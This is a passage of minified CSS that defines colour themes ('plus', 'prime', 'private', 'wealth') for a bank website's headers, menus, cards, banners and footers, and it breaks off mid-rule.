.button-icon svg path{fill:#fff!important}.cib-theme-plus .header .login--dropdown .dropdown-toggle:before,.cib-theme-plus .header .login--dropdown .dropdown-toggle:hover:after{background-image:url(../img/down-white.png)}.cib-theme-plus .header .login--dropdown.show .dropdown-toggle{color:#fff;background-color:#f68633}.cib-theme-plus .header .login--dropdown.show .dropdown-toggle .button-text{color:#fff}.cib-theme-plus .header .login--dropdown.show .dropdown-toggle .button-icon svg{fill:#fff}.cib-theme-plus .header .login--dropdown.show .dropdown-toggle .button-icon svg path{fill:#fff!important}.cib-theme-plus .header .login--dropdown.show .dropdown-toggle:after{background-image:url(../img/down-white.png)}.cib-theme-plus .header .dropdown-menu .tab-content .tab-pane .ul-list .li-item .dropdown-item:focus,.cib-theme-plus .header .dropdown-menu .tab-content .tab-pane .ul-list .li-item .dropdown-item:hover{color:#0061af}.cib-theme-plus .header .dropdown-menu .tab-content .tab-pane .ul-list .li-item .dropdown-item:focus path,.cib-theme-plus .header .dropdown-menu .tab-content .tab-pane .ul-list .li-item .dropdown-item:focus svg,.cib-theme-plus .header .dropdown-menu .tab-content .tab-pane .ul-list .li-item .dropdown-item:focus use,.cib-theme-plus .header .dropdown-menu .tab-content .tab-pane .ul-list .li-item .dropdown-item:hover path,.cib-theme-plus .header .dropdown-menu .tab-content .tab-pane .ul-list .li-item .dropdown-item:hover svg,.cib-theme-plus .header .dropdown-menu .tab-content .tab-pane .ul-list .li-item .dropdown-item:hover use{fill:#0061af}.cib-theme-plus .header .card .card-info .heading-txt-3,.cib-theme-plus .header .card .card-info .richtext h3,.cib-theme-plus .header .card .card-info h3,.richtext .cib-theme-plus .header .card .card-info h3{color:#0061af}.cib-theme-plus .banner .overlay-round{background:linear-gradient(270deg,transparent,#000)}.cib-theme-plus .sec-life-goals .lf-content .lf-cards-wrapper .item-detail:before{background-color:#dd5140}.cib-theme-plus .card.card--style1{border-top:none}.cib-theme-plus .card.card--style1:before{background:#dd5140}.cib-theme-plus .card.card-style4 .card-icons .heading-txt-3,.cib-theme-plus .card.card-style4 .card-icons .richtext h3,.cib-theme-plus .card.card-style4 .card-icons h3,.richtext .cib-theme-plus .card.card-style4 .card-icons h3{color:#005aaa}.cib-theme-plus .card.card--style3.card--selected.card .card-footer{background-color:#fff6f1}.cib-theme-plus .tab--style .nav-tabs .nav-item .nav-link:after{background-color:rgba(244,166,60,.6)}.cib-theme-plus .header-standalone .header{background-color:#fff}.cib-theme-plus .header-standalone .header.style--2 .sub-nav>.nav-item>a.active{color:#1858a8}.cib-theme-plus .sec-theme-plus--lightest-orange{background-color:rgba(246,134,51,.05)}.cib-theme-plus .sec-theme-plus--gradient-orange .content-tab.tab--style .tab-dropdown .dropdown-toggle,.cib-theme-plus .sec-theme-plus--gradient-orange .sec-heading .heading,.cib-theme-plus .sec-theme-plus--gradient-orange .sec-heading .para,.cib-theme-plus .sec-theme-plus--gradient-orange .sec-heading .small-txt,.cib-theme-plus .sec-theme-plus--gradient-orange .sec-heading h1,.cib-theme-plus .sec-theme-plus--gradient-orange .sec-heading p,.cib-theme-plus .sec-theme-plus--gradient-orange .sec-heading span{color:#fff}.cib-theme-plus .sec-theme-plus--gradient-orange .content-tab.tab--style .tab-dropdown .dropdown-toggle:after{background-image:url(../img/down-white.png)}.cib-theme-plus .sec-theme-plus--gradient-orange .sec-icon-editorial .icon-card-style .slick-dots li button{background:#b8babc}.cib-theme-plus .sec-theme-plus--gradient-orange .sec-icon-editorial .icon-card-style .slick-dots li.slick-active button{background:#1858a8}.cib-theme-plus .sec-theme-plus--gradient-orange .sec-icon-editorial .icon-content a{color:#12554e}.cib-theme-plus .sec-theme-plus--gradient-orange .content-tabs-wrapper .content-tab.tab--style .tab-content{border-top-left-radius:6px}.cib-theme-plus .sec-icon-editorial .sec-btn .btn:hover{color:#fff;background-color:#144c92}.cib-theme-plus .download-listing-wrapper .d-list-box:hover{background-color:rgba(0,97,175,.2)}.cib-theme-plus .collapse-btn .btn-text{color:#0061af}.cib-theme-plus .collapse-btn .btn-icon .icon{fill:#0061af}.cib-theme-plus .content-tab.tab--style .tab-dropdown .dropdown-toggle:after{background-image:url(../img/down-plus.png)}.cib-theme-prime .header .right-aligned-wrapper .currency-selector:hover{color:#23a4cc;text-decoration:underline}.cib-theme-prime .header .right-aligned-wrapper .currency-selector:hover svg{fill:#23a4cc}.cib-theme-prime .header .innerWrapper+.innerWrapper{background-color:#43a0a5}.cib-theme-prime .header .personal--banking-dropdown .dropdown-toggle{border-right:thin solid #00437e;background-color:#43a0a5}.cib-theme-prime .header .personal--banking-dropdown:hover .dropdown-toggle{background-color:#103d74}.cib-theme-prime .header .navbar-top-actions .search-wrapper{background-color:#43a0a5}.cib-theme-prime .header .lang--selector .lang-toggle:hover{background-color:#103d74}.cib-theme-prime .header .secondary-nav .navbar .sub-nav .nav-link.active,.cib-theme-prime .header .secondary-nav .navbar .sub-nav .nav-link:hover{color:#0061af}.cib-theme-prime .header .secondary-nav .navbar .sub-nav .nav-link.dropdown-toggle.active:after,.cib-theme-prime .header .secondary-nav .navbar .sub-nav .nav-link.dropdown-toggle:before,.cib-theme-prime .header .secondary-nav .navbar .sub-nav .nav-link.dropdown-toggle:hover:after{background-image:url(../img/down-prime.png)}.cib-theme-prime .header .secondary-nav .navbar .sub-nav.nav-receiver .dropdown-toggle:before,.cib-theme-prime .header .secondary-nav .navbar .sub-nav.nav-receiver .dropdown-toggle:hover:after{background-image:url(../img/selector-prime.png)!important}.cib-theme-prime .header .secondary-nav .navbar .sub-nav.nav-receiver .dropdown.show .dropdown-toggle{color:#0061af}.cib-theme-prime .header .secondary-nav .navbar .sub-nav.nav-receiver .dropdown.show .dropdown-toggle:after{background-image:url(../img/selector-prime.png)!important}.cib-theme-prime .header .secondary-nav .search-wrapper:hover svg{fill:#0061af}.cib-theme-prime .header .sub-nav .nav-link.dropdown-toggle.active:after,.cib-theme-prime .header .sub-nav .nav-link.dropdown-toggle:before,.cib-theme-prime .header .sub-nav .nav-link.dropdown-toggle:hover:after{background-image:url(../img/down.png)}.cib-theme-prime .header .c-mega-menu .mega-menu-wrapper .mega-nav-list li a.active,.cib-theme-prime .header .c-mega-menu .mega-menu-wrapper .mega-nav-list li a:hover{color:#23a4cc}.cib-theme-prime .header .c-mega-menu .mega-menu-wrapper .mega-nav-list li a.active:after,.cib-theme-prime .header .c-mega-menu .mega-menu-wrapper .mega-nav-list li a.active:before,.cib-theme-prime .header .c-mega-menu .mega-menu-wrapper .mega-nav-list li a:hover:after,.cib-theme-prime .header .c-mega-menu .mega-menu-wrapper .mega-nav-list li a:hover:before{background-color:#23a4cc}.cib-theme-prime .header .c-mega-menu .mega-menu-wrapper .mega-content-wrapper .tab-pane .card-wrapper .btn-link:hover{color:#23a4cc}.cib-theme-prime .header .c-mega-menu .mega-menu-wrapper .mega-footer .txt-icon:hover svg path,.cib-theme-prime .header .c-mega-menu .mega-menu-wrapper .mega-footer .txt-icon:hover svg polygon,.cib-theme-prime .header .c-mega-menu .mega-menu-wrapper .mega-footer .txt-icon:hover svg use{fill:#23a4cc}.cib-theme-prime .header .c-mega-menu .mega-menu-wrapper .mega-footer .txt-icon:hover .btn-link,.cib-theme-prime .header.style--2 .secondary-nav .navbar .custom-navbar .nav-item .nav-link.active,.cib-theme-prime .header.style--2 .secondary-nav .navbar .custom-navbar .nav-item .nav-link:hover{color:#23a4cc}.cib-theme-prime .header .login--dropdown .dropdown-toggle{color:#fff}.cib-theme-prime .header .login--dropdown .dropdown-toggle .button-icon svg{fill:#fff}.cib-theme-prime .header .login--dropdown .dropdown-toggle .button-icon svg path{fill:#fff!important}.cib-theme-prime .header .login--dropdown .dropdown-toggle .button-text{color:#fff}.cib-theme-prime .header .login--dropdown .dropdown-toggle:after{background-image:url(../img/down-prime.png)}.cib-theme-prime .header .login--dropdown .dropdown-toggle:hover{color:#fff;background-color:#43a0a5}.cib-theme-prime .header .login--dropdown .dropdown-toggle:hover .button-text{color:#fff}.cib-theme-prime .header .login--dropdown .dropdown-toggle:hover .button-icon svg{fill:#fff}.cib-theme-prime .header .login--dropdown .dropdown-toggle:hover .button-icon svg path{fill:#fff!important}.cib-theme-prime .header .login--dropdown .dropdown-toggle:before,.cib-theme-prime .header .login--dropdown .dropdown-toggle:hover:after{background-image:url(../img/down-white.png)}.cib-theme-prime .header .login--dropdown.show .dropdown-toggle{color:#fff;background-color:#43a0a5}.cib-theme-prime .header .login--dropdown.show .dropdown-toggle .button-text{color:#fff}.cib-theme-prime .header .login--dropdown.show .dropdown-toggle .button-icon svg{fill:#fff}.cib-theme-prime .header .login--dropdown.show .dropdown-toggle .button-icon svg path{fill:#fff!important}.cib-theme-prime .header .login--dropdown.show .dropdown-toggle:after{background-image:url(../img/down-white.png)}.cib-theme-prime .header .dropdown-menu .tab-content .tab-pane .ul-list .li-item .dropdown-item:focus,.cib-theme-prime .header .dropdown-menu .tab-content .tab-pane .ul-list .li-item .dropdown-item:hover{color:#0061af}.cib-theme-prime .header .dropdown-menu .tab-content .tab-pane .ul-list .li-item .dropdown-item:focus path,.cib-theme-prime .header .dropdown-menu .tab-content .tab-pane .ul-list .li-item .dropdown-item:focus svg,.cib-theme-prime .header .dropdown-menu .tab-content .tab-pane .ul-list .li-item .dropdown-item:focus use,.cib-theme-prime .header .dropdown-menu .tab-content .tab-pane .ul-list .li-item .dropdown-item:hover path,.cib-theme-prime .header .dropdown-menu .tab-content .tab-pane .ul-list .li-item .dropdown-item:hover svg,.cib-theme-prime .header .dropdown-menu .tab-content .tab-pane .ul-list .li-item .dropdown-item:hover use{fill:#0061af}.cib-theme-prime .header .card .card-info .heading-txt-3,.cib-theme-prime .header .card .card-info .richtext h3,.cib-theme-prime .header .card .card-info h3,.richtext .cib-theme-prime .header .card .card-info h3{color:#23a4cc}.cib-theme-prime .tab--style .nav-tabs .nav-item .nav-link:after{background-color:rgba(67,160,165,.6)}.cib-theme-prime .sec-heading .heading,.cib-theme-prime .sec-heading h1{color:#43a0a5}.cib-theme-prime .sec-heading.txt-white .heading,.cib-theme-prime .sec-heading.txt-white h1{color:#fff}.cib-theme-prime .sec-life-goals .lf-content .lf-cards-wrapper .item-detail:before{background-color:#b9d989}.cib-theme-prime .card.card--style1{border-top:none}.cib-theme-prime .card.card--style1:before{background:#b9d989}.cib-theme-prime .card.card--style3.card--selected .card-footer{background-color:#daf5f6}.cib-theme-prime .card.card-style4 .card-icons .heading-txt-3,.cib-theme-prime .card.card-style4 .card-icons .richtext h3,.cib-theme-prime .card.card-style4 .card-icons h3,.richtext .cib-theme-prime .card.card-style4 .card-icons h3{color:#005aaa}.cib-theme-prime .sec-theme-prime--lightest-turquoize{background:rgba(67,160,165,.08)}.cib-theme-prime .sec-theme-prime--gradient-turquoize{background:linear-gradient(0deg,#2b85ab,#43a0a5)}.cib-theme-prime .download-listing-wrapper .d-list-box:hover{background-color:rgba(35,164,204,.2)}.cib-theme-prime .sec-icon-editorial .sec-btn .btn:hover{color:#fff;background-color:#144c92}.cib-theme-prime .collapse-btn .btn-text{color:#23a4cc}.cib-theme-prime .collapse-btn .btn-icon .icon{fill:#23a4cc}.cib-theme-prime .content-tab.tab--style .tab-dropdown .dropdown-toggle:after{background-image:url(../img/down-prime.png)}.cib-theme-private .header,.cib-theme-private .product-box.bg-primary-blue{background-color:#12554e}.cib-theme-private .header .right-aligned-wrapper .currency-selector:hover{color:#e8e4df;text-decoration:underline}.cib-theme-private .header .right-aligned-wrapper .currency-selector:hover svg{fill:#e8e4df}.cib-theme-private .header .secondary-nav .navbar .sub-nav .nav-link.active,.cib-theme-private .header .secondary-nav .navbar .sub-nav .nav-link:hover{color:#e8e4df}.cib-theme-private .header .secondary-nav .navbar .sub-nav .nav-link.dropdown-toggle.active:after,.cib-theme-private .header .secondary-nav .navbar .sub-nav .nav-link.dropdown-toggle:before,.cib-theme-private .header .secondary-nav .navbar .sub-nav .nav-link.dropdown-toggle:hover:after{background-image:url(../img/down-private.png)}.cib-theme-private .header .secondary-nav .navbar .sub-nav.nav-receiver .dropdown-toggle:before,.cib-theme-private .header .secondary-nav .navbar .sub-nav.nav-receiver .dropdown-toggle:hover:after{background-image:url(../img/selector-private.png)!important}.cib-theme-private .header .secondary-nav .navbar .sub-nav.nav-receiver .dropdown.show .dropdown-toggle{color:#12554e}.cib-theme-private .header .secondary-nav .navbar .sub-nav.nav-receiver .dropdown.show .dropdown-toggle:after{background-image:url(../img/selector-private.png)!important}.cib-theme-private .header .secondary-nav .navbar .custom-navbar .dropdown-menu .nav-item .nav-link:hover{color:#0a3732}.cib-theme-private .header .secondary-nav .search-wrapper:hover svg{fill:#e8e4df}.cib-theme-private .header .navbar-top-actions{border-top:1px solid #71909d}.cib-theme-private .header .navbar-top-actions .search-wrapper{background-color:#0a3732}.cib-theme-private .header .personal--banking-dropdown .btn{background-color:#12554e}.cib-theme-private .header .personal--banking-dropdown:hover .dropdown-toggle{background-color:#0a3732}.cib-theme-private .header .personal--banking-dropdown .dropdown-toggle{border-right:1px solid #71909d;background-color:#0a3732}.cib-theme-private .header .innerWrapper+.innerWrapper,.cib-theme-private .header .personal--banking-dropdown.show .dropdown-toggle{background-color:#0a3732}.cib-theme-private .header .nav-container .navbar-collapse .navbar-nav{background-color:#12554e}.cib-theme-private .header .nav-container .navbar-collapse .navbar-nav .nav-item{border-top-color:#0a3732}.cib-theme-private .header .nav-container .navbar-collapse .navbar-nav .nav-item .dropdown-menu{background-color:#12554e}.cib-theme-private .header .nav-container .navbar-collapse .profileRow{background-color:#0a3732}.cib-theme-private .header .nav-container .navbar-collapse .profileRow .lang--selector .lang-toggle{border-left-color:#12554e;background-color:#0a3732}.cib-theme-private .header .lang--selector .btn{background-color:#1858a8}.cib-theme-private .header .lang--selector .btn:hover{background-color:#0a3732}.cib-theme-private .header .lang--selector .lang-toggle{border-right:1px solid #71909d}.cib-theme-private .header .dropdown-menu .tab-content .dropdown-item:focus,.cib-theme-private .header .dropdown-menu .tab-content .dropdown-item:hover{color:#12554e}.cib-theme-private .header .dropdown-menu .tab-content .dropdown-item:focus svg,.cib-theme-private .header .dropdown-menu .tab-content .dropdown-item:hover svg{fill:#12554e}.cib-theme-private .header .c-mega-menu .mega-menu-wrapper .mega-nav-list li a.active,.cib-theme-private .header .c-mega-menu .mega-menu-wrapper .mega-nav-list li a:hover{color:#12554e}.cib-theme-private .header .c-mega-menu .mega-menu-wrapper .mega-nav-list li a.active:after,.cib-theme-private .header .c-mega-menu .mega-menu-wrapper .mega-nav-list li a.active:before,.cib-theme-private .header .c-mega-menu .mega-menu-wrapper .mega-nav-list li a:hover:after,.cib-theme-private .header .c-mega-menu .mega-menu-wrapper .mega-nav-list li a:hover:before{background-color:#12554e}.cib-theme-private .header .c-mega-menu .mega-menu-wrapper .mega-content-wrapper .tab-pane .card-wrapper .btn-link:hover{color:#12554e}.cib-theme-private .header .c-mega-menu .mega-menu-wrapper .mega-footer .txt-icon:hover svg path,.cib-theme-private .header .c-mega-menu .mega-menu-wrapper .mega-footer .txt-icon:hover svg polygon,.cib-theme-private .header .c-mega-menu .mega-menu-wrapper .mega-footer .txt-icon:hover svg use{fill:#12554e}.cib-theme-private .header .c-mega-menu .mega-menu-wrapper .mega-footer .txt-icon:hover .btn-link,.cib-theme-private .header .login--dropdown .dropdown-toggle,.cib-theme-private .header.style--2 .secondary-nav .navbar .custom-navbar .nav-item .nav-link.active,.cib-theme-private .header.style--2 .secondary-nav .navbar .custom-navbar .nav-item .nav-link:hover{color:#12554e}.cib-theme-private .header .login--dropdown .dropdown-toggle:hover{color:#fff;background-color:#0a3732}.cib-theme-private .header .login--dropdown .dropdown-toggle:hover .button-text{color:#fff}.cib-theme-private .header .login--dropdown .dropdown-toggle:hover .button-icon svg{fill:#fff}.cib-theme-private .header .login--dropdown .dropdown-toggle:hover .button-icon svg path{fill:#fff!important}.cib-theme-private .header .login--dropdown .dropdown-toggle:before,.cib-theme-private .header .login--dropdown .dropdown-toggle:hover:after{background-image:url(../img/down-white.png)}.cib-theme-private .header .login--dropdown .dropdown-toggle .button-icon svg{fill:#fff}.cib-theme-private .header .login--dropdown .dropdown-toggle .button-icon svg path{fill:#fff!important}.cib-theme-private .header .login--dropdown .dropdown-toggle .button-text{color:#fff}.cib-theme-private .header .login--dropdown .dropdown-toggle:after{background-image:url(../img/arrow-private.png)}.cib-theme-private .header .login--dropdown.show .dropdown-toggle{color:#fff;background-color:#0a3732}.cib-theme-private .header .login--dropdown.show .dropdown-toggle .button-text{color:#fff}.cib-theme-private .header .login--dropdown.show .dropdown-toggle .button-icon svg{fill:#fff}.cib-theme-private .header .login--dropdown.show .dropdown-toggle .button-icon svg path{fill:#fff!important}.cib-theme-private .header .login--dropdown.show .dropdown-toggle:after{background-image:url(../img/down-white.png)}.cib-theme-private .header .dropdown-menu .tab-content .tab-pane .ul-list .li-item .dropdown-item:focus,.cib-theme-private .header .dropdown-menu .tab-content .tab-pane .ul-list .li-item .dropdown-item:hover{color:#0a3732}.cib-theme-private .header .dropdown-menu .tab-content .tab-pane .ul-list .li-item .dropdown-item:focus path,.cib-theme-private .header .dropdown-menu .tab-content .tab-pane .ul-list .li-item .dropdown-item:focus svg,.cib-theme-private .header .dropdown-menu .tab-content .tab-pane .ul-list .li-item .dropdown-item:focus use,.cib-theme-private .header .dropdown-menu .tab-content .tab-pane .ul-list .li-item .dropdown-item:hover path,.cib-theme-private .header .dropdown-menu .tab-content .tab-pane .ul-list .li-item .dropdown-item:hover svg,.cib-theme-private .header .dropdown-menu .tab-content .tab-pane .ul-list .li-item .dropdown-item:hover use{fill:#0a3732}.cib-theme-private .banner .overlay-round{background:linear-gradient(270deg,rgba(9,79,0,0),#011e04)}.cib-theme-private .banner.banner-style2{background-color:#12554e}.cib-theme-private .banner.banner-style2 .sec-heading .heading,.cib-theme-private .banner.banner-style2 .sec-heading h1{color:#7d5e45}.cib-theme-private .banner .banner-btn .btn.btn-filled-white{color:#12554e}.cib-theme-private .banner .banner-btn .btn.btn-filled-white:hover{color:#fff;border-color:#fff;background:rgba(9,79,0,.2)}.cib-theme-private .content-box h3{color:#12554e}.cib-theme-private .sec-heading .heading,.cib-theme-private .sec-heading h1,.cib-theme-private .sec-heading h3{color:#7d5e45}.cib-theme-private .sec-heading.txt-white span{color:#333}.cib-theme-private .sec-heading.txt-white .heading,.cib-theme-private .sec-heading.txt-white h1{color:#fff}.cib-theme-private .sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style:not(.slick-initialized) .item.item--hovered .item-detail .item-img .icons path{stroke:none;fill:#12554e}.cib-theme-private .sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style:not(.slick-initialized) .item.item--hovered .item-detail .item-heading h3{color:#12554e}.cib-theme-private .sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style:not(.slick-initialized) .item.item--hovered .item-detail .item-button .btn{background-color:#12554e}.cib-theme-private .sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style:not(.slick-initialized) .item.item--hovered .item-detail:before{background-color:#7d5e45}.cib-theme-private .sec-icon-editorial .icon-content a{color:#12554e}.cib-theme-private .sec-icon-editorial .sec-btn .btn{background-color:#12554e}.cib-theme-private .sec-icon-editorial .sec-btn .btn:hover{color:#fff}.cib-theme-private .card.card--style1{border-top:none}.cib-theme-private .card.card--style1:before{background:#12554e}.cib-theme-private .card.card--style1 .card-info h3{color:#12554e}.cib-theme-private .card.card--style1 .card-info .btn.card-btn{background-color:#12554e}.cib-theme-private .card.card--style1 .card-info .btn.card-btn:focus,.cib-theme-private .card.card--style1 .card-info .btn.card-btn:hover{color:#fff;background-color:#0a3732}.cib-theme-private .card.card--style1 .card-info .btn.card-btn .ripple.animationBlue{background-color:rgba(18,85,78,.3)}.cib-theme-private .card.card--style3.card--selected .card-footer{background-color:#f2eeed}.cib-theme-private .card.card--style3 .card-info h3,.cib-theme-private .card.card-style4 .card-icons .heading-txt-3,.cib-theme-private .card.card-style4 .card-icons .richtext h3,.cib-theme-private .card.card-style4 .card-icons h3,.richtext .cib-theme-private .card.card-style4 .card-icons h3{color:#12554e}.cib-theme-private .card.card-style4 .card-info .sec-btn .btn-outline{color:#12554e;border:2px solid #12554e}.cib-theme-private .card.card-style4 .card-info .sec-btn .btn-outline:hover{background-color:rgba(18,85,78,.3)}.cib-theme-private .card.card-style4 .card-info .sec-btn .btn-outline:focus{color:#fff;background-color:#12554e}.cib-theme-private .card.card-style4 .card-info .sec-btn .btn-outline .ripple.animationWhite{background-color:rgba(18,85,78,.3)}.cib-theme-private .sec-offers .of-content .of-cards-wrapper .offer-bg .card .card-info h3{color:#12554e}.cib-theme-private .sec-offers .of-content .sec-btn .btn{color:#12554e;border:2px solid #12554e}.cib-theme-private .sec-offers .of-content .sec-btn .btn:hover{color:#fff;background:rgba(18,85,78,.6)}.cib-theme-private .sec-card-txt .card-wrapper .card .card-info h3{color:#12554e}.cib-theme-private .sec-card-txt .card-wrapper .card .card-info .card-txt-link .txt-data .link .btn-link{color:#333}.cib-theme-private .sec-card-txt .card-wrapper .sec-btn .btn{color:#12554e;border:2px solid #12554e}.cib-theme-private .sec-card-txt .card-wrapper .sec-btn .btn:focus,.cib-theme-private .sec-card-txt .card-wrapper .sec-btn .btn:hover{color:#12554e;background-color:rgba(18,85,78,.2)}.cib-theme-private .sec-card-txt .card-wrapper .sec-btn .btn.card-btn{color:#12554e;border:2px solid #12554e}.cib-theme-private .footer-style .footer-detail-info{background-color:#12554e}.cib-theme-private .footer-style .footer-detail-info .footer-menu-detail{border-bottom:1px solid #0a3732}.cib-theme-private .footer-style .copy-right-box{background-color:#0a3732}.cib-theme-private .header-standalone .header{background-color:#fff}.cib-theme-private .header-standalone .header.style--2 .sub-nav>.nav-item>a.active,.cib-theme-private .header-standalone .header.style--2 .sub-nav>.nav-item>a:hover{color:#12554e}.cib-theme-private .header-standalone .header.style--2 .btn.btn-filled-blue{background-color:#12554e}.cib-theme-private .header-standalone .header.style--2 .btn.btn-filled-blue:focus{color:#fff;background-color:#12554e}.cib-theme-private .header-standalone .header.style--2 .btn.btn-filled-blue .ripple.animationBlue{background-color:rgba(18,85,78,.2)}.cib-theme-private .header-standalone .header.style--2 .btn.btn-outline{color:#12554e;border:2px solid #12554e}.cib-theme-private .header-standalone .header.style--2 .btn.btn-outline:hover{background-color:rgba(18,85,78,.3)}.cib-theme-private .header-standalone .header.style--2 .btn.btn-outline:focus{color:#12554e;background-color:rgba(18,85,78,.3)}.cib-theme-private .header-standalone .header.style--2 .btn.btn-outline .ripple.animationBlue{background-color:rgba(18,85,78,.3)}.cib-theme-private .extra-features-wrapper .c-feature-showcase .c-feature-showcase-content .heading-txt-3,.cib-theme-private .extra-features-wrapper .c-feature-showcase .c-feature-showcase-content .richtext h3,.cib-theme-private .extra-features-wrapper .c-feature-showcase .c-feature-showcase-content a,.cib-theme-private .features-wrapper .c-feature-showcase .c-feature-showcase-content .heading-txt-3,.cib-theme-private .features-wrapper .c-feature-showcase .c-feature-showcase-content .richtext h3,.cib-theme-private .features-wrapper .c-feature-showcase .c-feature-showcase-content a,.richtext .cib-theme-private .extra-features-wrapper .c-feature-showcase .c-feature-showcase-content h3,.richtext .cib-theme-private .features-wrapper .c-feature-showcase .c-feature-showcase-content h3{color:#12554e}.cib-theme-private .extra-features-wrapper .collapse-btn{box-shadow:0 0 1px 1px rgba(0,0,0,.12)}.cib-theme-private .tab--style .nav-tabs .nav-item .nav-link:after{background-color:#12554e}.cib-theme-private .tab--style .nav-tabs .nav-item .nav-link:hover{color:#12554e}.cib-theme-private .sec-download-list .download-listing-wrapper{border-color:rgba(184,186,188,.5)}.cib-theme-private .download-listing-wrapper .d-list-box{border:2px solid #12554e}.cib-theme-private .download-listing-wrapper .d-list-box .list-info .ico-wrapper svg path{fill:#12554e}.cib-theme-private .download-listing-wrapper .d-list-box .list-info .filename{color:#12554e}.cib-theme-private .download-listing-wrapper .d-list-box .list-info .filesize{color:#707274}.cib-theme-private .download-listing-wrapper .d-list-box:hover{background-color:rgba(0,58,53,.2)}.cib-theme-private .download-listing-wrapper .listing-heading .txt-white h2{color:#333}.cib-theme-private .download-listing-wrapper .listing-heading .txt-white h2 a svg path{stroke:none;fill:#12554e}.cib-theme-private .slick-dots li.slick-active button{background:#12554e}.cib-theme-private .subscription-form .form-group .form-control{border:1px solid #b8babc}.cib-theme-private .subscription-form .btn.btn-filled-blue.disabled{color:#fff;background-color:#12554e}.cib-theme-private .sec-loan-repayment .bg-primary-blue{background-color:#12554e}.cib-theme-private .sec-loan-repayment .calculation-list-box .price-list{border-top:3px solid #7d5e45}.cib-theme-private .sec-loan-repayment .calculation-list-box .price-list .price-action .btn-link:hover{color:#12554e}.cib-theme-private .custom-accordion .c-accordion .card .card-header h5 button .arrow-ud svg,.cib-theme-private .custom-accordion .c-accordion .card .card-header h5 button .arrow-ud svg use{fill:#7d5e45}.cib-theme-private .sec-content-banner .sec-btn .btn.btn-filled-white{color:#12554e}.cib-theme-private .sec-content-banner .sec-btn .btn.btn-filled-white:focus,.cib-theme-private .sec-content-banner .sec-btn .btn.btn-filled-white:hover{color:#fff;border-color:#fff;background-color:transparent}.cib-theme-private .sec-callout .bg-primary-blue{background-color:#12554e}.cib-theme-private .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#12554e!important}.cib-theme-private .sec-download-list .listing-heading h2 a svg path{fill:#12554e}.cib-theme-private .product-card-wrapper .sec-btn .btn{color:#12554e;border-color:#12554e}.cib-theme-private .product-card-wrapper .sec-btn .btn:focus,.cib-theme-private .product-card-wrapper .sec-btn .btn:hover{color:#12554e;background-color:rgba(18,85,78,.2)}.cib-theme-private .gallery--slider .slick-arrow svg,.cib-theme-private .thumbnail--slider .slick-arrow svg{fill:#0a3732}.cib-theme-private .collapse-btn .btn-text{color:#12554e}.cib-theme-private .collapse-btn .btn-icon .icon{fill:#12554e}.cib-theme-private .sec-iframe .sec-btn .btn.btn-outline{color:#12554e;border-color:#12554e}.cib-theme-private .sec-theme-private--lightest-private{background:rgba(240,236,233,.4)}.cib-theme-private .sec-theme-private--gradient-private{background:rgba(18,85,78,.05);overflow-y:hidden}.cib-theme-private .sec-theme-private--light-grey{background:#f2eeed}.cib-theme-private .sec-theme-private--lighter-grey{background:#f9f7f6}.cib-theme-private .sec-theme-private--lightest-grey{background:#f3f6f6}.cib-theme-private .sec-theme-private--gredient-green{background:linear-gradient(1turn,#0a3732,#12554e)}.cib-theme-private .sec-theme-private--gredient-green .aspect-container .gallery-caption,.cib-theme-private .sec-theme-private--gredient-green .sec-heading .heading,.cib-theme-private .sec-theme-private--gredient-green .sec-heading .small-txt,.cib-theme-private .sec-theme-private--gredient-green .sec-heading.txt-white span,.cib-theme-private .sec-theme-private--gredient-green .sec-heading h1,.cib-theme-private .sec-theme-private--gredient-green .sec-heading h3,.cib-theme-private .sec-theme-private--gredient-green .sec-heading span{color:#fff}.cib-theme-private .product-article .product-article-content .content-box .btn-link:focus,.cib-theme-private .product-article .product-article-content .content-box .btn-link:hover,.cib-theme-private .product-article .product-article-content .content-box a,.cib-theme-private .product-box .box-content .btn.btn-outline-white:focus{color:#12554e}.cib-theme-private .content-tab.tab--style .tab-dropdown .dropdown-toggle:after{background-image:url(../img/down-private.png)}.cib-theme-private .product-banner.product--align-left .card .card-info .btn-link:hover,.cib-theme-private .richtext a{color:#12554e}.cib-theme-private .btn-filled-blue{background-color:#12554e}.cib-theme-private .btn-filled-blue:focus,.cib-theme-private .btn-filled-blue:hover{color:#fff;background-color:#0a3732}.cib-theme-private .btn-filled-blue .ripple.animationBlue{background-color:rgba(18,85,78,.3)}.cib-theme-wealth .product-box.bg-primary-blue{background-color:#754a30}.cib-theme-wealth .header,.cib-theme-wealth .header:before{background-color:#000}.cib-theme-wealth .header .nav-container .navbar-collapse .navbar-nav .nav-item{border-top-color:#333}.cib-theme-wealth .header .nav-container .navbar-collapse .navbar-nav .nav-item .dropdown-menu{background-color:#000}.cib-theme-wealth .header .nav-container .navbar-collapse .profileRow{background-color:#333}.cib-theme-wealth .header .nav-container .navbar-collapse .profileRow .lang--selector .lang-toggle{border-left-color:#333;background-color:#333}.cib-theme-wealth .header .right-aligned-wrapper .currency-selector:hover{color:#754a2f;text-decoration:underline}.cib-theme-wealth .header .right-aligned-wrapper .currency-selector:hover svg{fill:#754a2f}.cib-theme-wealth .header .secondary-nav .navbar .sub-nav .nav-link.active,.cib-theme-wealth .header .secondary-nav .navbar .sub-nav .nav-link:hover{color:#000}.cib-theme-wealth .header .secondary-nav .navbar .sub-nav .nav-link.dropdown-toggle.active:after,.cib-theme-wealth .header .secondary-nav .navbar .sub-nav .nav-link.dropdown-toggle:before,.cib-theme-wealth .header .secondary-nav .navbar .sub-nav .nav-link.dropdown-toggle:hover:after{background-image:url(../img/down-black.png)}.cib-theme-wealth .header .secondary-nav .navbar .sub-nav.nav-receiver .dropdown-toggle.active:after,.cib-theme-wealth .header .secondary-nav .navbar .sub-nav.nav-receiver .dropdown-toggle:before,.cib-theme-wealth .header .secondary-nav .navbar .sub-nav.nav-receiver .dropdown-toggle:hover:after{background-image:url(../img/selector-black.png)!important}.cib-theme-wealth .header .secondary-nav .navbar .sub-nav.nav-receiver .dropdown.show .dropdown-toggle{color:#000}.cib-theme-wealth .header .secondary-nav .navbar .sub-nav.nav-receiver .dropdown.show .dropdown-toggle:after{background-image:url(../img/selector-black.png)!important}.cib-theme-wealth .header .secondary-nav .search-wrapper.active svg,.cib-theme-wealth .header .secondary-nav .search-wrapper:hover svg{fill:#000}.cib-theme-wealth .header .personal--banking-dropdown .btn{background-color:#000}.cib-theme-wealth .header .personal--banking-dropdown 